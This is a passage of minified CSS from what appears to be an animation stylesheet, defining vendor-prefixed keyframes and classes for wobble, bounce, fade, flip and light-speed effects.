wobble{0%,100%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;animation-duration:.75s}.bounceIn,.bounceOut{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-360deg);transform:perspective(400px)rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)scale3d(.95,.95,.95);transform:perspective(400px)scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-360deg);transform:perspective(400px)rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)scale3d(.95,.95,.95);-ms-transform:perspective(400px)scale3d(.95,.95,.95);transform:perspective(400px)scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(1,0,0,10deg);transform:perspective(400px)rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-5deg);transform:perspective(400px)rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);-ms-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(1,0,0,10deg);-ms-transform:perspective(400px)rotate3d(1,0,0,10deg);transform:perspective(400px)rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-5deg);transform:perspective(400px)rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInX,.flipInY{-ms-backface-visibility:visible!important;-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-20deg);transform:perspective(400px)rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(0,1,0,10deg);transform:perspective(400px)rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-5deg);transform:perspective(400px)rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);-ms-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-20deg);transform:perspective(400px)rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(0,1,0,10deg);-ms-transform:perspective(400px)rotate3d(0,1,0,10deg);transform:perspective(400px)rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-5deg);transform:perspective(400px)rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);-ms-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;animation-duration:.75s;backface-visibility:visible!important}.flipOutX,.flipOutY{-ms-backface-visibility:visible!important;-webkit-backface-visibility:visible!important;-webkit-animation-duration:.75s}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-15deg);transform:perspective(400px)rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-15deg);transform:perspective(400px)rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);-ms-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0)skewX(-30deg);transform:translate3d(100%,0,0)skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0)skewX(-30deg);-ms-transform:translate3d(100%,0,0)skewX(-30deg);transform:translate3d(100%,0,0)skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0)skewX(30deg);transform:translate3d(100%,0,0)skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0)skewX(30deg);-ms-transform:translate3d(100%,0,0)skewX(30deg);transform:translate3d(100%,0,0)skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes 